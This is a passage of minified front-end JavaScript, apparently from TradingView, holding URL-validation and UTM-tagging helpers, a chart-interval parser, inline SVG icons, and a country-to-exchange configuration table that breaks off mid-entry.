s=e=>!e.username,a=e=>"http:"===e.protocol||"https:"===e.protocol,l=e=>e.hostname===location.hostname||!/^\d+\.\d+\.\d+\.\d+$/.test(e.hostname)&&c(e.hostname);function c(e,t=window.location.hostname){const o="."===t.slice(-1)?3:2,i=t.toLowerCase().split(".").slice(-o),n=e.toLowerCase().split(".").slice(-i.length);return i.join(".")===n.join(".")}function d(e){try{return e.startsWith("/")||c(new URL(e).hostname,"tradingview.com")}catch{return!1}}},898918:(e,t,o)=>{"use strict";o.d(t,{addUtmToUrl:()=>n});var i=o(105035);function n(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const o=(0,i.buildUtmQueryString)(t);if(""===o)return e;const n=e.indexOf("?"),r=e.indexOf("#"),s=-1!==r;if(-1!==n&&(!s||n<r)){return`${e.slice(0,n)}?${s?e.slice(n+1,r):e.slice(n+1)}&${o}${s?e.slice(r):""}`}if(s){return`${e.slice(0,r)}?${o}${e.slice(r)}`}return`${e}?${o}`}},105035:(e,t,o)=>{"use strict";o.d(t,{buildUtmQueryString:()=>a,buildUtmQueryStringFromUrlParams:()=>l,filterUtmInfo:()=>s});var i=o(72224),n=o(927301);const r=["utm_source","utm_medium","utm_campaign"];function s(e){const t={};return r.forEach((o=>{const i=e[o];"string"==typeof i&&""!==i&&(t[o]=(0,n.htmlEscape)(i))})),t}function a(e,t=!1){const o=(0,i.createUrlParams)(e);return o&&t?"?"+o:o}function l(e){return a(s((0,i.getUrlParams)()),e)}},203482:(e,t,o)=>{"use strict";function i(e){let t,o;return e.includes(":")?(o=e.split(":")[1],t=e):o=e,{
proName:t,shortName:o}}o.d(t,{getShortNameAndProName:()=>i})},460925:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M12 4h3v1h-1.04l-.88 9.64a1.5 1.5 0 0 1-1.5 1.36H6.42a1.5 1.5 0 0 1-1.5-1.36L4.05 5H3V4h3v-.5C6 2.67 6.67 2 7.5 2h3c.83 0 1.5.67 1.5 1.5V4ZM7.5 3a.5.5 0 0 0-.5.5V4h4v-.5a.5.5 0 0 0-.5-.5h-3ZM5.05 5l.87 9.55a.5.5 0 0 0 .5.45h5.17a.5.5 0 0 0 .5-.45L12.94 5h-7.9Z"/></svg>'},324020:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M15 5H6.5C5.67 5 5 5.67 5 6.5v15c0 .83.67 1.5 1.5 1.5h15c.83 0 1.5-.67 1.5-1.5V16h1v5.5a2.5 2.5 0 0 1-2.5 2.5h-15A2.5 2.5 0 0 1 4 21.5v-15A2.5 2.5 0 0 1 6.5 4H15v1Zm7.41-.3a2 2 0 0 0-2.82 0l-.94.95-7.5 7.5-1 1-.15.14V19h4.7l.15-.15 1-1 7.5-7.5.94-.94a2 2 0 0 0 0-2.82L22.41 4.7Zm-2.12.71a1 1 0 0 1 1.42 0l1.88 1.88a1 1 0 0 1 0 1.42l-.59.58-1.65-1.64L19.71 6l.58-.59Zm.36 2.94L22.29 10l-6.79 6.8-1.65-1.65-1.64-1.65L19 6.7l1.65 1.65Zm-7.5 7.5 1.64 1.65-.5.5H11v-3.3l.5-.5 1.65 1.65Z"/></svg>'},702008:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" d="M23 13h-1V4H6v19.476L14 20l3.008 1.307-.42.907L14 21.09 5 25V3h18zm0 6h4v1h-4v4h-1v-4h-4v-1h4v-4h1zm-6-3H9v-1h8zm2-4H9v-1h10zm0-4.005H9v-1h10z"/></svg>'},470088:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 15" width="22" height="15"><g fill="none" fill-rule="evenodd" stroke-width="2"><path stroke="#757575" d="M6.25 5.812L11 10.087l4.75-4.275M11 9.868V.315"/><path stroke="#ADAEB0" d="M21 10v4H1v-4"/></g></svg>'},820713:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g transform="translate(-8 -7)"><path fill-rule="evenodd" d="M17 11c1.38 0 2.63.56 3.54 1.46L18 15h6V9l-2.05 2.05A6.976 6.976 0 0 0 17 9c-3.53 0-6.43 2.61-6.92 6h2.02a5 5 0 0 1 4.9-4zm6.92 6H21.9a5 5 0 0 1-4.9 4c-1.38 0-2.63-.56-3.54-1.46L16 17h-6v6l2.05-2.05A6.976 6.976 0 0 0 17 23c1.55 0 2.98-.51 4.14-1.36l1.5-1.5A6.89 6.89 0 0 0 23.92 17z"/></g></svg>'},301393:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M13.5 6a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17zM4 14.5a9.5 9.5 0 1 1 19 0 9.5 9.5 0 0 1-19 0z"/><path fill="currentColor" d="M9 14h4v-4h1v4h4v1h-4v4h-1v-4H9v-1z"/></svg>'},376844:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="299 131 12 7" width="12" height="7"><path fill="none" d="M300 132l5 5 5-5"/></svg>'},372665:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M10.893 9.512l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},959597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path d="M9.901 9.639c-.102-.797.218-1.775.77-2.356l1.438-1.527-2.07-.395c-.784-.142-1.615-.742-2.008-1.446L7.003 2.06 5.97 3.917c-.391.702-1.222 1.301-2 1.443l-2.08.396 1.44 1.526c.547.577.866 1.549.77 2.353l-.262 2.086 1.93-.897a2.95 2.95 0 0 1 1.233-.254c.44 0 .87.085 1.233.254l1.93.897-.263-2.082zm.992-.127l.458 3.624c.014.105-.006.16-.02.176-.028.03-.109.005-.182-.03L7.812 11.73a1.973 1.973 0 0 0-.811-.16c-.302 0-.59.057-.81.16l-3.338 1.552c-.118.056-.164.051-.182.03-.014-.016-.034-.07-.02-.178L3.11 9.51c.06-.503-.162-1.18-.505-1.54L.087 5.302c-.085-.091-.09-.148-.086-.158.003-.01.04-.053.16-.077l3.621-.689c.491-.09 1.069-.506 1.315-.948L7.004 0l1.902 3.43c.246.442.824.859 1.312.947l3.617.69c.123.024.162.068.164.077.003.01-.003.066-.089.157L11.4 7.97c-.348.367-.57 1.045-.506 1.543z"/></svg>'},161379:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},481516:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11 9" width="11px" height="9px"><path fill="none" fill-rule="evenodd" stroke-width="2" d="M1 3.22l3.415 3.496L10 1"/></svg>'},690863:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 9" width="6" height="9"><path fill="none" stroke="currentColor" d="M1 1l3.5 3.5L1 8"/></svg>'},663719:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><path d="M0 46l35-35 14 14-35 35H0zM39 7l6-6c5-5 19 9 14 14l-6 6z"/></svg>'},890756:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},491540:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" fill="none"><path stroke="currentColor" d="M2.5 14.5c1.68-1.26 3.7-2 6.5-2s4.91.74 6.5 2m-13-11c1.68 1.26 3.7 2 6.5 2s4.91-.74 6.5-2"/><circle stroke="currentColor" cx="9" cy="9" r="8.5"/><path stroke="currentColor" d="M13.5 9c0 2.42-.55 4.58-1.4 6.12-.87 1.56-1.98 2.38-3.1 2.38s-2.23-.82-3.1-2.38c-.85-1.54-1.4-3.7-1.4-6.12s.55-4.58 1.4-6.12C6.77 1.32 7.88.5 9 .5s2.23.82 3.1 2.38c.85 1.54 1.4 3.7 1.4 6.12z"/></svg>'},83170:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12"><g fill="none" fill-rule="evenodd" stroke="#9DB2BD"><path d="M1 0l12 12M13 0L1 12"/></g></svg>'},630001:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 22" width="19" height="22" fill="none"><path fill="currentColor" fill-rule="evenodd" d="M5 1v9.13a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-3-.12a4 4 0 0 1 0-7.75V1a1 1 0 0 1 2 0zM2 14a2 2 0 1 1 4 0 2 2 0 0 1-4 0zm12-9.88V1a1 1 0 1 1 2 0v3.12a4 4 0 0 1 0 7.75V21a1 1 0 1 1-2 0v-9.13a4 4 0 0 1 0-7.75zM15 10a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></svg>'},289523:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><path fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" d="M8.36 3.608a6.002 6.002 0 1 0 2.755 11.672 6.01 6.01 0 0 0 4.277-4.64 5 5 0 1 1-7.03-7.03z"/></svg>'},366619:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#B2B5BE" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},267562:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120"><path fill="#131722" fill-rule="evenodd" d="M23 39a36 36 0 0 1 72 0v13.15l15.1 8.44 2.16 1.2-1.64 1.86-12.85 14.59 3.73 4.03L98.57 85 95 81.13V117H77v-12H67v9H50V95H40v22H23V81.28l-3.8 3.61-2.76-2.9 4.05-3.84-12.77-14.5-1.64-1.86 2.16-1.2L23 52.34V39Zm72 36.33 10.98-12.46L95 56.73v18.6ZM23 56.92v18.03L12.35 62.87 23 56.92ZM59 7a32 32 0 0 0-32 32v74h9V91h18v19h9v-9h18v12h10V39A32 32 0 0 0 59 7Zm-7 36a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm19 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></svg>'},62555:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16"><g fill="none" stroke="currentColor" stroke-width="2" transform="translate(1 1)"><circle cx="6" cy="6" r="6"/><path d="M10 10l4 4"/></g></svg>'},966631:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path d="M3.06 6.295C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zm0 0C2.37 7.397 2 8.67 2 10c0 3.866 3.134 7 7 7s7-3.134 7-7-3.134-7-7-7V2c4.418 0 8 3.582 8 8s-3.582 8-8 8-8-3.582-8-8c0-1.556.444-3.007 1.212-4.236l.848.53zM6 2.5L9 0v5L6 2.5z"/></svg>'},944499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 12" width="14" height="12" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2.71 1.29H1.3v9.42H2.7V1.3zM1.3 0C.58 0 0 .58 0 1.29v9.42C0 11.42.58 12 1.29 12H2.7C3.42 12 4 11.42 4 10.71V1.3C4 .58 3.42 0 2.71 0H1.3zM7.7 1.29H6.3v9.42H7.7V1.3zM6.3 0C5.58 0 5 .58 5 1.29v9.42c0 .71.58 1.29 1.29 1.29H7.7C8.42 12 9 11.42 9 10.71V1.3C9 .58 8.42 0 7.71 0H6.3zm5 1.29h1.42v9.42H11.3V1.3zm-1.29 0C10 .58 10.58 0 11.29 0h1.42C13.42 0 14 .58 14 1.29v9.42c0 .71-.58 1.29-1.29 1.29H11.3c-.71 0-1.29-.58-1.29-1.29V1.3z"/></svg>'},764162:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" width="16" height="14"><g fill="none" stroke="currentColor" stroke-width="1.5"><path d="M15 9v4H1V9M8 9V0"/><path d="M5 6l3 3 3-3"/></g></svg>'},326529:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="#ADAEB0" fill-rule="evenodd" d="M12.5 11h-.79l-.28-.27A6.47 6.47 0 0 0 13 6.5 6.5 6.5 0 1 0 6.5 13c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L17.49 16l-4.99-5zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></svg>'},711732:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10" width="10" height="10"><g fill="none" stroke="#758696" stroke-width="2"><path d="M1.125 9.11L9.13 1.104M1.125 1.105L9.13 9.11"/></g></svg>'},891250:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 0 L4 3 L8 0 Z"/></svg>'},182951:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 3" width="8" height="3"><path d="M0 3 L4 0 L8 3 Z"/></svg>'},578507:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20"><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><circle cx="8.5" cy="8.5" r="3"/><path stroke-linecap="square" d="M13.5 8.5h3M.5 8.5h3M8.5 3.5v-3M13 4l2-2M2 15l2-2"/><path stroke-linecap="square" stroke-linejoin="bevel" d="M2 2l2 2"/><path stroke-linecap="square" d="M13 13l2 2M8.5 16.5v-3"/></g></svg>'},407499:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 26" width="3" height="13" fill="currentColor"><circle cx="3" cy="3" r="3"/><circle cx="3" cy="13" r="3"/><circle cx="3" cy="23" r="3"/></svg>'},701131:(e,t,o)=>{"use strict";e.exports=o.p+"mock-dark.16b5f3a431f502b03ae3.svg"},899411:(e,t,o)=>{"use strict";e.exports=o.p+"mock-light.d201313017eb2c1b989f.svg"},446196:(e,t,o)=>{"use strict";e.exports=o.p+"astronaut.4a1616879bba68ef10e0.webp"},
203999:(e,t,o)=>{"use strict";e.exports=o.p+"aurora.c6aede261d25c852fdb4.webp"},257253:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>d,ResolutionKind:()=>r,SpecialResolutionKind:()=>s,isHour:()=>h});const i=/^(\d*)([TSHDWMR])$/,n=/^(\d+)$/;var r,s;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(r||(r={})),function(e){e.Hours="hours"}(s||(s={}));const a={};a[r.Ticks]=1e3,a[r.Seconds]=1e3,a[r.Minutes]=60*a[r.Seconds],a[r.Days]=1440*a[r.Minutes],a[r.Weeks]=7*a[r.Days];const l={T:r.Ticks,S:r.Seconds,D:r.Days,W:r.Weeks,M:r.Months,R:r.Range},c=new Set([r.Ticks,r.Seconds,r.Minutes]);class d{constructor(e,t){this._kind=r.Invalid,this._multiplier=0,e!==r.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?s.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==r.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===r.Seconds}isMinutes(){return this.kind()===r.Minutes}isMinuteHours(){return this.kind()===r.Minutes&&h(this.multiplier())}isDays(){return this.kind()===r.Days}isWeeks(){return this.kind()===r.Weeks}isMonths(){return this.kind()===r.Months}isRange(){return this.kind()===r.Range}isTicks(){return this.kind()===r.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==r.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===r.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){if(!(e instanceof d))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||d.parse(e).isEqualTo(d.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=i.exec(e);return null!==t?"H"===t[2]?{interval:new d(r.Minutes,60*u(t[1])),guiResolutionKind:s.Hours}:{interval:new d(l[t[2]],u(t[1])),guiResolutionKind:l[t[2]]}:(t=n.exec(e),null!==t?{interval:new d(r.Minutes,u(t[1])),guiResolutionKind:r.Minutes}:{interval:new d(r.Invalid,0),guiResolutionKind:r.Invalid})}static parse(e){return d.parseExt(e).interval}static kind(e){return d.parse(e).kind()}static isValid(e){return d.parse(e).isValid()}static isDWM(e){return d.parse(e).isDWM()}static isIntraday(e){return d.parse(e).isIntraday()}static isSeconds(e){return d.parse(e).isSeconds()}static isMinutes(e){return d.parse(e).isMinutes()}static isMinuteHours(e){return d.parse(e).isMinuteHours()}static isDays(e){return d.parse(e).isDays()}static isWeeks(e){
return d.parse(e).isWeeks()}static isMonths(e){return d.parse(e).isMonths()}static isRange(e){return d.parse(e).isRange()}static isTicks(e){return d.parse(e).isTicks()}static isTimeBased(e){return d.parse(e).isTimeBased()}static normalize(e){const t=d.parse(e);return t.isValid()?t.value():null}}function u(e){return 0===e.length?1:parseInt(e,10)}function h(e){return e>=60&&!(e%60)}},140885:e=>{"use strict"
;e.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","BER","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / 